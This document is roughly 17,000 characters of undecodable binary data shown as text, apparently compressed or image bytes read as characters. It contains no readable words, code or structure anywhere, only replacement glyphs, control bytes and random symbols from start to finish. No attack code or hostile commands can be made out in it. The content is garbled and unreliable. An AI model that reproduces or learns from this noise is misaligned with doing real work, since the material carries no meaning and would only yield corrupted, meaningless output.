�+���k����d,��c/����8�o�����1{����gǢ綮<;V���������,ȹl��č��e���V��Ɂ��'\��9�8���̾�Bn�G�~hl͢|�d[���ý��p}y|��,�朢���Q�NK�������_aIq:���-�[�t�a����f((:����MЉGVѼ�M85܋�,�ԧ����t��Yz�		 ��03]���ķ�˱�΄l�3��E+=�.]�}u�4�x�����,�;��]��@��l�E�������G�L����qkgV�� ��Xȯ��8֦J�3E���֗��*�iH���;�-�ɫ��C�V�v}ק��y�����e���9ۄ]��{��Ջ��\�5ڍ��}���:�N�F:�k��d-�2�;f��b��@��R�3l����4ʫ������85+W�(L�m���5��L���W��#�=ˉ��^4҈e�S�_͟ռK�ʘ�!���]m�m�U|ȝ֡M��X	U��������pǭ-�&�s�k���}��l�𽐨˳�}�p������[}����)�z(���-�1]t��X���yPL`� -�a%U=(�rИ��A���*���Hv
�c(~�I�����G�JLh"����������18�v��C~�M>|˝#�:YL�Ÿ��M��m�}�x�Vn��Ꭾ��i�}��^>�k��\�������Ѓ�h��1n�w�����A9ѣ��e-���4��: I��.�G�qmxd�0̻�W��XΚ�,ޠ1�a��/=�&�ޟWgCR��2�m����>Q'��w�����U���G��y7x���p��\0>�Un�^�%稒��p���=��S�ޯ��:U�v;꺝�!���~A�����=��m�;�o�{�N �~5_���-���b�ɜ����������.	�I����^ۻk漡�v{��J�}��۪�!y��^���fvX�A�˝���I^��^�p}�F������-/�����Xc��ԡ���)v����݌)��3���>߳�~�CO�FE:�l��8�����;ɚ��W��[��^/��͵�\��o����Z��C�ͥt�.&*��[{��@��b��n��'��٭������?�����X�����T�ټ���w�l�����
���џ��1 �#
`��N}�CLߩ�/���l����9>�O`L���ϫ����i��>��[��/L*������
I���A��J���%F���E�5n$ؑ�ǏI@���(�K�`i2$Ŕ>4�Z�^�8q"����Ϟ�x
�It(P�m��Z���[N�N�Z�)O�P�ne���W�aŎ%[��Y�iծe���[�q�
 SF-�x���wV޿���p�Ä3d,��bĉ�N�L���ʒ!gƜX`8-4)R�t��U;��I�u��N̖M�v��۹���=��o�O� �8q�N�҈][7o��K�^��u�ӳo���DMpT�z�������W������m�4�>�}��9���� I:I�VB�%G��VJh�A�"<c�	��J�M�0���0+
�+�J4�DSTqE�Ҍ��b����b�/>s��2;�q����)�@���*a�%��0CӜ{:*��2;�c@�U&9N�֢tN�)�����T��5���K* �k��N<q���������A�3�� �P�4�� t�0��0��(���6��O��pT�D�ETSUuUV[��cRGZg�3��d���!s=L�^�P!4 �SN�XKM��`K�Lߢ53�+��6�V��Ac�c�[)��v��ڼ��s���;���p�uOy���?�Et_~���P�]��Gt���*��I�}��L����2
TR/55c�G��*WCyd�Kn�V�SV��:guyG^u��`��R[N�e�m6-+�-\r��R\j�#mۋ�}��q��]u�M�sw��ߖ�wޯ�������x�!-8%H�c�G(}��38�0⣊�4)�;�Xp�36�p�W-XWv�q�ɖ|��5Ñ�^�cXM��s���Yh���Z����L�#��s�K-�tңK�rsO��{םj���zk|��wr��>�+R�촣W{z�	v�z�m�	��l-�9��b�/�cg=V��I\�}��wuW�+�y��9����?=3p��U,���pI�V����ԁK) �cǕ�.�S�Z���;7q*<�k����<��0_&T��\����n34X�"����{�p��0�7 �M��\G�>��O�Kd�\W��EQ�'���t�B���#�+C�j%�� �lA�]�ǹ`���@,A��s�t�Үwq��XDaɶ�<�m�#deH÷eo{1X�æR��A%��"��x��QC�Q=�IP�Ŋ��˪�ˑ�3���b�g�6�.g�Y�4�F2n���[]�V3�
� �a�e��G�уu\��@�~�4�%�B�fӐ�D���&��!��\`P��7M2T�;_;1Jx�3~OTe=��R�����q�z��"'U�f�\��^,N��ɳ�3M��]Ԙ	�ـ�Ќ� S8Mj�˚4�&�J�Mn6��r����q���:g:׉I#"+��iOK��)�3��jQ��#A4Y`��
x˄�q���`��Fn10��BfE��̋���cGG��S��w:i[ݚR�u��sC�KaZЂ��꼩%q�1Nr�'>%laQEO(U��Ql��$+�m��s�T*SiP\FwS�M0�%@�8sXc,eS��꒢aem�x8�Ϭ Mk5e���ʤ}�6Զߪ4�
Z�K��,�uI|��L�j�֝�C�a�{�5v��Ec�ZT�A�m&0
e-[�ʺ�GӬjA;��2�[ՠ{������Z<̚�y۵����Gu�[�bӷ���JABWe5�~k�r)̡�>����v=�a�iW��E�K��DN�*�y�@����e�f�u-Ӆ�l�8Usv���o�X[��7{ �f2mKLE�����2\�i0����ޤs3�e�n��c�
��|毐X�&j��dY���H����-;�7z���owZ��[;���\dD� ��C�g�d'Gz��t�-m�88_�1�q'��!6�c_��t�|j>�Y��Elb����nα�LJ��b;�V/��猚fi����hW_`���FN�D�(�89�ѐ�tn�5�U��	VȂ�=EJ��>�%mZS0_X̦F��W�n��ծ���Myo{��3i�
��kS�יZ���{�4�s�	1�Pe/���[���=�iG���V�*���m'���j�JdC?qz�9q��]��
���.u�u�Nx���ne���s��{�m����l�wN/uכ�_��\-�"+�]�jE'��������3^��y۫',�7a�!��.�rC�*�N������\��.��^oT�����4�|K��|z]*��ƾ�������(�BoVf�j�.�ٙ�G�����c;ȹ}{o�5�pIq���#P�/]�/,j����|�����#>����^F��Z��>�3�ЧK�ུ��]Ǌ`r��e��z�~��*q�Y3.{k���n�=��.�P����������;/���36�;"��ő>J�@�;1��=[9���>�Qs��<����+ `��1�o9A��Ձ?��,�	G�6%����8���ٳ=�3�oӽ� �����k�02>��B)l��c	��>��-���5�N�5�3?���cC6$?6���ש:�iA�;���D��̉0�ֳ?��@�� �=Fi0#ľH�p� �����L>g��*t���BMly�@��B�E�6X�%�<3�9T��γ/�kC�zëú�h��bC;��8�8������?A��A,D���#t�D��(�߳'���c'J��K�DlL-��@��-Ú z�UL���:;X�3s{����9�V�E�	�W���� ���a�2~a+c<�!D�edF��h��i$�D�5�Ğ��	��l��a�O���~"��8"�#Ga��*�<4�*s�"8yTGz�E,�vq����?,��?�H�DHD<�?�0���˂Hjl�j�B��H�,�m,<oE����G��@Y�I��>�JG���T�+��8\|˛�C|쒞�(��I�J�J �?C,�"D�tFr[HI<é�Jk�ȫlL��D��D������
����C�#ǲ��SDɖ��uı�Ӻ�dA��Ci	�{�ɸ��Y��?$��~�K���2J��d�� ̞�iJ���h�u�1���ŴD�L5ǌ��L�ܧQ���k��Q2˩�L��М��C��t�ĝ�\O�{�"c�Kڴ������ʢ�Ko�?�̥T93LvR.҈�sC̨�;�a �lв�L��J/�"��ĳP��`y���NϕdɚLK<ɇ!�pa�քK���jp��|��O�����=S�ͿD���ϭ��5�Ƽ�+�c�D��L�ktP'�
��Pˬ��I�P)��"���4G��2�O���4Q����<��kO�}O�K=�Ȩ$S~�Qj��E����d�Q_DHp���dH����d��[P���'mP��7���ǡTP�̍�Ҥ{�`S Ӊ��%у3Q-�`�/L`�tQ<�QX}�fj�Y �ӂ�O���	�S?M�D�-9��q;΅DP��B$MLmΩx��R�R.�P)��%:�3���O���s�6u��\E4E��b���(8����U��8;��<��6�ˠ�ϑ�M��&~�0q*�C嫋QEEu�f�++��ƌT���ܲ�+��k�����a��n�
 2��ICqWr5UQEW��5}?�z�XmW�!��Wam�y�Ua�T�X_�Wn�[��a*̘������;�ћ�<XD�ʛ#�mLi�V�XK�ZL��	U�;�PEÒE��T�rm��BQ�Q�z\Wԋ�E�E����z��/���L2BUDI	P��r�I�I���5"�L���H����Wȕ��8�L�%K1Y1ٱ}ѩ�<r$��US^r�7�Y�ͷ�Ѹ�[z�Y��6|�W����T�>�A\Ĭ������D'�E�嫮��Ƭ�Z��˼���EZDűW�y*�cU3J����@��Eݗ��!`]����Yj�׺}^��۞MJ}���)N��Z�XOeڗ{@Fm����ǝ\^�V����>��B�^.4�����^	>W�MY�%_f"����|� ���}ߊ��n�]�-д�Y�_���D����_�m������=a�J��3�������լ*���%�JX�1_c��fS�f��a�-a�c���������܍�f��|J��8>C�XV�=����,`�>�J����E[\�0O&&�V,]��&�b���,._�9_�J_�c]����aA$4N�]���_%������9>܇d�F�=���?�ޏd��\Ԍ�߁C��]�k�u��ldpa��fn�InU�}6>��x��M�G2�d)S�_���e���cí����X��Y<��9�ԫE��犥X�(��d$v8p��g�`t�T*�\,�f������0�m�h�==�P>J�YS.T~c�),^d��W��jT�v�Z�e{��\f�����Z�{ڀSfg�d(G�\�KρF]��C��b}th����h�n�Q�������)eA�r6g�퐧Hg��cv��uJi����u�y~i��a~s���#.C�߂Fhh�<~>h*jIVh#j�D�7h]���L��n_�Fk� J��茶j���q����$�ջ����`�!�U[�[vj��GC.I��k`�3g��8�i9��A�`�n����]��KVߖ0lĖ[l~lN>`�4nȎlɮM���2Pe�@���*خ�n]Z"Z�m4{�'X�{>���z� M��afm�2+^�
�A��Ff��o�b�E����S�=l�Vn�=nҮhoV���=��	>ڢ0��6iΞ.�F3�6o�Np��ho���TeA&�i���bR�E&�u׳ef8RW�o7}-�8j'pM�fƎ��N�P�_�?g�M����˦a	���r����n��p�O����V��O��L�k��i�2dtTd9"��68������������Vl?p�K��f%7e'_���]ileFg/��V�,f��r�O�oi0�p���7\����<5g�Cns����U�f;�(��=�s �s���3rBg�#(�'Oe��"Pdgt,�I3K�.�oi��xqO��N�����A�.� �E.U���4�8���q�E��3� G����[���A�u>���i�D�c�w,xe�n�^-w�g���vj�v�N�v{��"�TM8�Rwqtgҋl 7���^�LU��qu�oV�uY��qF�/pzw_\t
�O��w+[c0nr-p�x�#�L9���+	����pfovT���'�m��0�v1�X��x��U:Sm��q�k���S}u�
[�My����E���Z�������6���������n('�(�����4���0,�物頻/2��\�����/���44��[��-��~d%��)�sYe�Ի��~�����!��s�J��&���Q&�~��pv�����rV�+�Rz��r��<�5�.�H�t#��x�㘱����2&ra��Z#V��k����,��o����G�4U�:�d�w}�{�{[�c�\ �A\
�b�VC��P�8�aČ5n��ѣ�;E0���Q
ʔTT�l���+-%�i�H��:ٜ�2g�9_.Ի�h�J;$m
 ��R��Z��Y�M�s��9�b�|-��Y��ֲm���-�r�Υ�.�!��֕��/���.l�0�Ċ�3n��1��<ւa���'�7s���Gϡ'�&=4�ԪK�n���kرe���BG�V����7p��/^�7����ʭ�I�	祢O�g�:&�٩s�~b;w�n�WU^/���׃�nd�<��ǿ^�>~������?��=7D$ �`�*h�� ;�[�V@Ǆt�b���	���l!�8b�%�H�j���Ċ2��b�7ᆓ�<�DPCm��QK-��PI�E�`dP�Dd	� �^���V^�u%�v)��]j�eda�9�&�e�yf`L��g���Ymp�'lm�v'�x�i�}��'���	����o��r�����17���]w�i:�|�b���7���*���ަ�� ������h S(���JH����)u�"��*�����	#�1E{��5���,&��$Q<6d�!�K$��@@.�I�P���N����B�V�p��%��RZ����/������y0�~*\����/��G�ٚA��&i��Y�ix�;��āܪ�)s������r���:����Z묯�s��Ņk����k��]��,�MK,�C΂��B,���WK{���:��T��e/QF	�Kn@|���qan6JV���1%��ګ/�[���-~8�#Fp�o&�0�OGN��[>y��L�1��r�h� C�qlUJrs��q��6��2_��3�2K�jv5��3����z���ND]��J+�ӗ;o1�R�Y��[[���+VK#�3����F�m�ks A�Md+A�r�]��1(��߁�?\|y��8����&����b��\枧@&�i����1���dչ�b��
�l��� �6���fު�y�s;M��f��{W���9Z�V���(y�c���'��Q#AdVA��C�i�&<�ֵf��|a|H��6��B}��"�!�1�~��[��4)�������(���a���H�".P�}$"pI䍂ϹT�F�(х����wV�:ֹnf*,!�b�+�В��dCI��R���
��C=y>\�I��YZ.���S".si5��RB;�޺�'�+bQ���&Η>/��ܘ4�u���~��Z��F|U0/_�#8�	�:�1a�#:ӉN���t'�"�1���<��>2�9��T�")):P�J�=*�R:�IR���}�Cgػ�膹Z����JXQ��%<ii�R�L�e/�E�)��IC)���!��_D��ySg�QnTAcr�·m�����ĩԥ
��ģ���N?�3�T�j	��7�Őұ�>3H�������@I�I�����{Y

QS������x��C�i4�=$VG+�����k�I[���dANdIp$�%��(�5��eӝz���)	@��o`}�*#T�Jm^3�D�Q����ҖLN}*����bժ������	�5���>�jT~�5������R*�}�Ε+(�KÉr7����Eu�ʾn����G�[�6&Q,�b����A��&e�x��3�X �g����֙�50��议�A��d�k}[�v����bn[�srx����z}���t#�"��W���&���eT��:�Kj�TM�AV���/�G�*tU������I���X_2����(���Q����t��_��r�Mtr����YqGUT�)� ���g�����*�\������-�3�%�������2�]X��$ь~�@$�����u�?�2�z�s:��xYИ����*J����g�s�.C��Q��{��s����ʾ�jJ��as�ˌeP�����N������,�7�V�o{_U<����~�lK���ma5��.4��h��ѴD/E"�*�Ɩ��q�YV��s�>�$�	�ӹU�9>u$�
�*�2ӎ��,�Y��{oxwE^0#/iJ�t�=RGKy�ʦo��]l�Z�PK��OX:��E�U���]�.O��U�����LԺ�n�kG�m
��~�R5���龺������6�4]��}�Kw�ߩ�q�e\cE���9&[��
��`���xw�èT�P��u�+�uS�~W�ʍ}l� ���"*�����疧�Nmj����9�w��Z��g+�Qp��f���ՃS�殺ձ^��{L�G�����e8��g��>�su�f�j��vM�uԕB>uy�K��;N8��B#dJ?v���w&*�����;�qx�j��|���?���^�[YB:>xv����` ��ف���]f�\�l[XD`X0=����q�m���ކA�͞������_��5�^���Ze�i�D�]���!TSH��Y_��������%y�����u��d��Fm\iH�EYɵ_������!^������5��5��řAN�. ���eޜm����!�.��r  "��^�`�M	��	b݇K���AdZu�X���"M���� ��]���S��~�K���\�U�-�,�"v��$I�����J
���Fx-Y�|!������e����Q�`�!�]c�U���!ѱ��!�^^"9� N�b".�"���/rH
� WQ������`l"�x�'V	� �����u�)���I�	�x\W���,Nd8�E�"+Q�_%�f!0�G�Td�1za2�!2.����J��*�a4�aga#����a6&`iqcf]�'��%���8��Q�I�^j��:6�;�#TQ<��K��T=�E�#��p"*v�?d(F�Y$B^�B��%�5d\!-J$E��i�&\$��$�u��"H���d���$�-#36#�9[LnIΤM�$MR�Zۜ����V�8J�%��Q����#��R:�o�c;�fH>�/
��E��#W��m��%V�%�� p���X.\ͥ��41��$E�d��f�%u�Gv}��F�%`b�w�w�_�Oa�bV�`*fI�۠��_r*�Y&zN��]��O� ���Pz�g����&�6��&!2�k�ST�ӂJew:�M�
�ӿ��m���
ڴ��8�$���p����]&$�h>�e�]\n��Mgu�h�Y�<�8B�@�.��+�ߔ}'��'��*%�����dJ#㽡3��gdJf}ޤ��$~��D��,	~��71�҉#Q�K��ib���j�郶f�ҩ�u�V� e��i��Pz�X�$��|�X"�"�6jr���=����[a�.]ڨw� Z�%���v>GFh�)�%�M`�^�aJ*�5N[}a2�@r��̧}�*}���i��|�]�i���+ah��f�1��֩=���Є�tե�)�u��B�R���b�J�pΠs�.d�.��ȍ��\Ҩ�����$٧�'_��F�j�J�n!���j'�"�&&N�a�!�ͪ���1]��f�ri���O���#�A`��&��,`���F����SB+�Nk#V�MT�W��mr�����`��j��@� ��庲�ULj�a�E��k�Y'��+�૎�+��@�M�����f�Y+�*iy��y2c�\{��!��M�flM����geނd&�>��
���ɖ�i"h���j>+�Jk<=��D�������~��+l���PVS�(��'�!���Ѯ(�*�K
��]*{H����p4��Z-�dmyل�u-�~���S �-����Z�_�\ڊЪ�Y��Si]���j}b��j љ�
E^�ߢ陪iன<�D8�R�����&P��ִ6��^�t��;`�eG������Ԡ��c���e[���E�Z�������nC��R~�����ڮ���z��0^���"��a���H>�8[�E�|Ro�b,��@N���jj= ���7eNJ�h ��HXD�����&.�2q���o�١t�^\��^R&毐���ߢ� �+Z�����(�+��1m�����(Y����
�b�k0����~�מ,F��>�z��p��\f�m�֭�pӧ6j#�M����m�ql1�����i��71�2+� l.M��
 �V���l��T��������^0�h��.[��p���.3/�[���~G��q|�CE��.���#�,�.�����/�!��Ò0�&���-�Q����R^@��V�eV�%+`g/n�/�*�(�f�H/���鲶�*S4�Ve���V���l��^�͡&� ��� �~���+s2�K#m
*���1S�Wb�y����p3w�s8��	r���BQ¦s�;+�Ԫ�0$�0%�3V��%X�������	tӽ�A%(D�.tC;��8�*��Z4]���u��J��>v_5����f^g�] ��S0�t�{�./�/��L6��k4����4��W�(�q��P��5C������gd
�R3�}�-N�-�@ O�T�B2U#>S�U�pW�q5�ul������ie�u �21��[ǵDOt]w�]S%$Z�G��)�Q��y'v�6��v�{�4K�r3[�|�bM�t{vNcg�����i��j�rj��q��vy�6mc�m[�	##�T� �_Vw��pr��W�p���ߒ�t�k+�u?��c�F�wg�E�l�3��yG�N��/1����e��c2�r&-}g�6m$�w~���6a��6���8��sQˁ )8��6:7�:�6�Bu�BU_xpk��Wr�r�r��aXtA�a�o��yd�8EC��b���:����m���-o��L⋁���[�B
��Z�1���fo��14ǥ����۝�[�6��ws�[y�mk'8I���6�ӗ���
�6��3X$o���j?{����r���C]��:p�F����ID:�����/^k4�x3����+v���/W��bz�[UH*�4�"�ťF\��bg�P����������O�js�9���l��$�9������*d�v6l�U�$c�K`<�w���*���sw[��[߭�愭_�:���WtwӵC�����1���&�L
�|��E�C���  ��{�y��Em�W'A��(�v��~s��j��˂�O�+|�'��#2�+��9�o�6h�y"��o�e"wM�mL;�țuɇr�Z������<�7%�_����pYh�Xy#����������s��!ٓb��Z��f���� '7��;� HԻnE�7���U*����c9�}��o#�/��3�y:���JI�^V:�3��}>���g���~��n�O�Y��'������[��UH['�����>��*�?��H�T	l>��Մ1W�˿���W�J'1����oEr�b��VD�	�=��6r��dH�#I�4y҈G�m&�����*fҴ�g�;y��I��ǆ�2ziR�K�uJ�iS�RiU�z��T�'k���w3��{VCN�k}e��ܶl��z�U���>�r��_�_��� �	/�p�8	d? $O�sf͛+3�h��X 1}:
�^<��^�U#�j��mݹ;�泻Yp�É7~yr�˙7w�z�Ƣ��#Jڴ����Vx���{ϪK+����7>=|�����{���?����p��<���[P��ܢ	��:!�R2*C��͜6x����H�	C��:P<��'t�B�`�!Ƌj��U�1��y:�� ��H�2 M4q$�&o�i���K(���2����2K��l�)������Ͱƪ�I���8��	/2e�T �s0�C������3���P{�Z�-��8��C}���[���PE�T�S�&�S-���{o�e��@Zż�VqE�@�����_k��^y�L�p��K��EP�СNW�Q�-��[K��p�Mi����U��B�u7�����z�\�%�����)���J,������u��[��L�R�L�&�M���㺋Lz0��D��[Գ�*;��}Y�S퀚!� RIY��/,��Ӡ��6�R�>�E�9�UYUA�W��U����ةT�j���밽;k��v�J8&9��I4�	�uZq��Dż���s͕�]�#xӝ�]r�]��lJ�&���ʻ�X�.6���V�����	-�+>}-��ژ��}J�M�;^��G���QE�����w������Q�ٵ�e:S�{Z�襟^�i���9즈��o[�]�������la�G����G���JM���Ei5�QݿÍ{E����7�~����@:�Lܽ�8�o���"7����rӜ�HXBdm�K�X�B�Q�r�[�Z4�6�!���u8��Bb�x������娛�`53���f�M8������5�zBtZ�����/�[_~Ά����}�[���7��y���>�6m�/�;j����@Nk��L$��FH�k]���d$#H�^�#���\�/B� ��(1�9rn�����d�1^Lu���gHC9�25B��.����:@���X�ޭ,��\b�H�5=1g�z���,:�!]��6��EE1m�?0���(>[�ќv��:��>t���T�����`m#r��h4Ƚ!D��"	Z@Gt�����4��L>� �$K8(�O�"JP�)Eh�Sv.�!UeV��YNɕ����BK�}�Ô�-�pC갗:��2�3,�q�A��1@T"�옖I��2�g<��*w�B�ΨXElZ��YժѼ��%b�����j�t�q�v��Z��v���JV�T�6Fp���@jE�4�wm�`i8�6���(��$-��(GK�Q��P���*Y��8��M�D�K_1��t�H(� ���V`�l*Ԣ���5j2�*�e6Չ�]M4!%��V�j��\�:� ]�W����e#{C-'Y�
O�uW��m�[�C^��V��|�6������v$��]��P����@R�!�:Q�B�%��([(��~4��6&�0�^ز�Z�h뒱Z�tbt��%��C�)���H�b �1�vi,c���^3�k�M��ؕ�k�����IV�}q�\'?�8�ݱ�(���=kz������=���,Oz�Խo@�`��ō��s~�KX #ϕ�F�J`>�yHo�(���&�6��n�B
5�Y	g֜K�p��$:���^��T'㝸Ե�%`L��Z���m�{�[C*ȱ������*.�S����)S7U֑�e��.�������<�1��d6ߙK�5��&��n�mo��Zy�s^��>��]�V7%5����>)��Go���ne�;kҷ�%�~�?l세����GMj������q�j$���N�p�G��歯V��ȵ��0�,�R�@\��6vϝc�Ҳ��e�=[�ц6΋��3���Ғ������5���5ҙ��?�QE�>\-�gy���Y_��%:�{�I�]0��};����9�1��E���%�h{RpN��C{��x{��QG����[��f���r�l��M��\�u�e*lb��/��w׾]���|��9�ѫs��pt��>���f�r^zӓL��^+�Rgh�i�rSP���:����N�@��R�m�F���4���v��Դ�����w��]���_lj�Z�&<���q�'>��L�@;����_zk(�-u�*X�ŲL��V��*f��p�L����hv��r���4�lc�6ܰM����@0�̍Ip�PB��MrNJ���������Da���F��<k�Dk&�N{|�b�/�@�p����P�ȏ��ψ|��~�p�
��5���$�y����h&�wد	�톲�Z.����N�P�S������f�dϯ:0Cr/�>�����LPOP����+p"�BH�b���,Q��*���Ξ�o��noĬ����̀��P�0�O��JǢpQz��o�cJ��������GE���e��©�@ �Pk�<��j���m�1�ϤL`[�N��������D���n�L/�]��1�^ple�������ڂ*�6�b.g"'���`	Ro"o�(e8�����d�
%%��@���g�I��S:@ ��� �I�����q �(�:���}�PI/�r}na>F!�����ɑS����)ّ�*�q�Bڭ��Q'�/1k��>k 	�c�!���b��+���"c#��ư����l�Q�<�#�5D�0*eO�6T�1��_�4��c�\�0� ��x�'Cs(�R4�=,���2�8�q�`ܨ�6�1+o��m�ލ_B)��Ҕv��� mp'BI s0�@���2,R�+r�ʢJ�
�r"��"���s"��� A�<�$5P!��=��%=2;�1�J�j�25s3Ө ���4�0�F�@K�4d(���F��)]�����ԑ���p|/�RCq��΅+	��N��3,������s�-/����Q�F���RL�&{t;��G#n�.�	w�#S$��00LR��J�c>�32����P?��?ˊ������3?�@I�@��}��L�)�XS���R�N#tBg�k�6O9�C��C��7[�����DOE��8#,]�EatӼ#%X�%��R*���;�R;��"�H��B=��6���,J��4�22�K� �T��(��L�
T�m��AN!υB��N/�'HO�1]R�+/jD�ͲD����t�tȂD?S�u���tL`F)�RS�  Gu�Ű�;��G��.��	��H�P0u��F�Tq=�tUݳ%� a�2��V�tVge�5@{�W+W?�T`5Y�� �A�5����uY/C�/O�uqxO)�kQ&-P��[��P�$E�'uQ��ŵ�B��nR=n)���]9U^;uS_q�2�^�_��Q������LUd��o`�w�l��UvJ�aזm��g&�&�b)�n�V�Bc+�pڌ5�d��t��e\��o���d��SVeWv�>D�BDoBP��f3Q�v�g�n-�?�5�$FR�
`�RSn���&3U.��i����jk��V�T�0K�IO�IQ2l��`�vl�7m�Vm�7W2^-WnŴ?�vn��������5��i�^�X;�dK6w��6'ClI��e�P��g%[s�K��X�f=��:�m/�#��syh�6�a�sXwX�u�VSr��S���i�_k�3��#3�v�_�ht�kU5x��1���!�lk@�ׅ��yw�E'�V��a���jz�w���z� �櫐��IN�F���Q|'�N�|���}avs�U~�,�#��}�W}�g�,������(�C��@A!��;����"-�/�v<5�i�v������ox�6�Y�a��9�eX���yo����-����z+T5�I���5�v�$Կ����p����ו_��U������Y����r	F[�uEIqD+Mg�yA7s;�J6,bZ� �q�b�u���v^�2��V�֏mki-�#`ONՈ����o���l!ّ�f�M eu��6��y�5��mA�e�C�n���mF�so��*w�����xSbo�X���wf�-�ǲ�}�t��2h��,ŸJGW��(`o��V �@���`�aך����S���m7�e��88���x�kǹ����y���V�C��D.4�鹞������q�E��c��GV6�Z�� �
��74�՚�M�l7y3&�+�Zw9atҗ�Ֆ��O`<��[\�ν��h-5��怕.���[��lZvo�vs������T�:�z�Ex���䒚�y��Y�����(z����_����*�Y֑�%��[�CV�ͅp�ך���φ{���7\�Z��s��1�K�aH��+��	�E���l����'��PUp��{d���S�4	gZ�uZ��Y�?��=���P�y�xKۿ�;a�Z����mb_8w�eۆc;i�����:��i9P��L�
��{�θ�oMT"a��w���7qY���)[s'���8��{��NhY���gG"i�ӘZV`uc:��󽏼�T������|f��7������⓴<��mٶ��iBrV��\�]��<����V�3�»6 ����+�N�Qq���l*1�ocZ�;�W�os7���E�g�m��o\9a\'��.b��[��eC�@��ɏ\ԅ���jߏT���l��c��ʝ���\�������:�
�n�I�����j�C'�3Ea�b����Y*�)�1��:|�B�������wA]/u{r�%J2j-dv�J��qV��Qc�à��']���+=�r5�X�U���|��2���K��������;\Bc}����i�o׽�<F��ͺc&������c��tݳ��{�b��=ډ�{�|��ܠ�}ϋ{�e��n�ý�?~����}�=��}t�5�i���y9�N��~�pPWo���U� <�U�H�O-?�;�C��M�>��<>ʵ����j�'�����-ޅ�G�Q�"�I�dI�初�?����5q�Ka* ��]�_��g��7OK�}]R��kD��&�"�ė����%Q����-�Y�ޙ��[�ӟ��F����
 ��~�����o��P�Y�k۾Z�Y��^�$����?=����e�d�� � ���S�VM�޵X�?AW��á]�A�-�N��1?��|B����<�0�
OA�&b�[��8��ZƋ/>�(��(J�qtr���,YR�G��4�+бi)��\�z.��3(P�C�%j��R�K�޴9S�L����d�3�N�<�z�z�V�\Ț5��@�HU��!�bێt;�X�7o\�]<�XS0���>,�Qbŋ�0~|؂��h*{Ip9�f�6[>��@ p8��>Z�p �˒2���K17n>�!6�<���ċ?�<���̅�c���ԫ[��=��ܻ{��=�����8F����PLb�����o`2m:���u�O��"`���RZ��`Y_9� �G����
J���DYb�$�0`�<!�X
]tU�b�}ԛD-�c��1�b� ���$��c���@��P�F�d�a��n�u�GzM9�z(��RK1IU�L/r�Ya�����y�SPMeKX�4�XR�)'�sR��c�B%�uJo9���%��O�EV�"Xd�"�y�^Ze�z�Y�z6F��J��h2��Zj��l�f��J��5�k����kr�]��>灰�5 ޱ.�l��b�{�M+�{�Q��	tܧ_�2 �����-�	މ�Z�&�s�[����{&��^xo�=i�������Q�h(�2,#�
�Xb��d�CF�d�_�qAM�J袀�UeH!��Wfy�Q���V��)n�vv�%��Y/�/�	��S�Ё�s1�^wq��
I���*�0���A��L���n]i�Ul�駠�:Z����������l%�k� �f0Ǵ��w�z�����߂�,��9[����_}+���{%��S���<n��<�>�iF���'�zn���쮎�z����O7!�;���׭�����7�0�C,�@DQb�<�X��O��C��4���Χ���'IJ*�Y���ߌ'X�k�!襳|����<��<?�g�CMt�!��E��-�+ �"�.l� &��%����IPq\��վ�ψmld+>����&{��	a3�ʍn,���ʐ8k�n��+q;�!��b�q���NG2���&3"��5��]u�j
���Um�\$�v� ��ot�����~i`����憰޸1xsH�w���yϣ��8=;�/Qy��^FCR�{E<���&ө,}`��%Ǥ�.vQ�%�7/�< LpKN��4�#P��+?�4�qDyA��p��0Ё��a�VAf0k<����AS�P�l;��^�B8���3��5���lj3�<��Y��ݲ$3��K����$��R���I)�늜����E��~��"鮲�{4���S��0:�p���ZG;�#xܣ�Ȍj�!�C "���CrkA}����]ɑ�������8���
b*��^�~�T���٘2DM%+Q�ʎ����]p��@=�h���:_NP������bZ����`H�̴�`U�� ܠ�7J�n׬�]�C �0��䫹��Mo�k��	���|f�L�R;M��'2K�V�b?{�U�s�Ya������d$cg�yXԦ��k�
�F�mLFs�c�f��R�E�E'���
��L:�"O��jɇ��gV�R��o�]�M-�&Qڌ�֥�N���+�E�Ee�JI^�7DoȼI��TUZU��խvM�fg8X�Фuj[�k܊�<�6qe(��
�;��~�p7���`2�����^�N���f���tZ��&f_>5�vmzZ}�8���p�0;��X�������m���mo�![�:�q�-lu{��
�xí��o'%��T���rC����7�X�$�ΗS�O��<3˪��8_W���)И���
*�s�Ux����h�r�CV��1���PZ
w�K�uMÚ��z�&�S��"p��Z�õ�p�߃%��k��{�p�]=��ʺ����<_��uy��N�PL��d���w���Z�u�K�vg|�)���b浵�{U��q��C�c{"�ڶwL��D'�<#�V���HS�'�>.���Fr����|�{r_fO��\cb�Y�sf���[I�7�r�y���y~��
���Fe\@������A��#	��񃫆.���o�����xp�U���sg����^rDR��5��n5ы�a�v��+w�ӟ�?&^{��6�i�{�OҚ�MV�6�[����B{⺶{|���d��n;�S>>n���Fvw��<�r�����vE��n��ބ'nG��e~;W��G.JOf��v.����/Z^�ߗ�����wq���n����i Wޓ����MR,���՗�ܬ�&Zp�������y����+���>����K�ԯ������k��g��_����1Io�~�%�S��:OR��2�ZD6i��ueo��۵�E7>�U(Uk�N�v	�NP����r��(|�m�$5[y�dN�w��nvgx�Wx!(��x��o��h_�o�pZ�~�wy�Vv��1O�&~x0z7WPU}�@h'mdhNS
�ci�
T�_Zc~�G�`iW�{�'`��{�6W|Ƈ|;�|��F�}i��kȆmh}C�}�GaqX~�g{k��~�EP7;�@r&a�5gdv��l�����A�E�Fmn��
H�)؀�q��;(n��wz�"�e ؁���S�1�&��3(�f�'Ȁn�o�e�%�])�I��26�fd�b��y�tc? K3<ȃ~��zh)GHc���hh+�p� ��t�7Xh6[��2G6]x*��ik���6Ф|����z#nh������}HǏ�kvN�aT��O�.��L�
I-�H���b��OȦv�����x?�5�w���g��(XQ�#[���(�%��h�h�Պ59���=_fz(��*�\��b���(3�Y�3��3��zy�y�
�0��
*�]���a��
